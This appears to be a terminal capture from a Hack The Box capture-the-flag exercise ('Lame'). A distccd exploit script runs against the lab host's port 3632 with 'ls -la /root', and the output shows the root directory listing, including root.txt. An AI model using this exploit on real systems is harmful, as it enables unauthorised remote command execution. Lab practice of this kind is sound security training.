 ┌──(kali㉿kali)-[~/…/ctf/htb/rooms/lame]
└─$ python distccd.py -t 10.10.10.3 -p 3632 -c 'ls -la /root'
[OK] Connected to remote service
--- BEGIN BUFFER ---
total 80
drwxr-xr-x 13 root root 4096 Oct  5 09:21 .
drwxr-xr-x 21 root root 4096 Oct 31  2020 ..
-rw-------  1 root root  373 Oct  5 09:21 .Xauthority
lrwxrwxrwx  1 root root    9 May 14  2012 .bash_history -> /dev/null
-rw-r--r--  1 root root 2227 Oct 20  2007 .bashrc
drwx------  3 root root 4096 May 20  2012 .config
drwx------  2 root root 4096 May 20  2012 .filezilla
drwxr-xr-x  5 root root 4096 Oct  5 09:21 .fluxbox
drwx------  2 root root 4096 May 20  2012 .gconf
drwx------  2 root root 4096 May 20  2012 .gconfd
drwxr-xr-x  2 root root 4096 May 20  2012 .gstreamer-0.10
drwx------  4 root root 4096 May 20  2012 .mozilla
-rw-r--r--  1 root root  141 Oct 20  2007 .profile
drwx------  5 root root 4096 May 20  2012 .purple
-rwx------  1 root root    4 May 20  2012 .rhosts
drwxr-xr-x  2 root root 4096 May 20  2012 .ssh
drwx------  2 root root 4096 Oct  5 09:21 .vnc
drwxr-xr-x  2 root root 4096 May 20  2012 Desktop
-rwx------  1 root root  401 May 20  2012 reset_logs.sh
-rw-------  1 root root   33 Oct  5 09:21 root.txt
-rw-r--r--  1 root root  118 Oct  5 09:21 vnc.log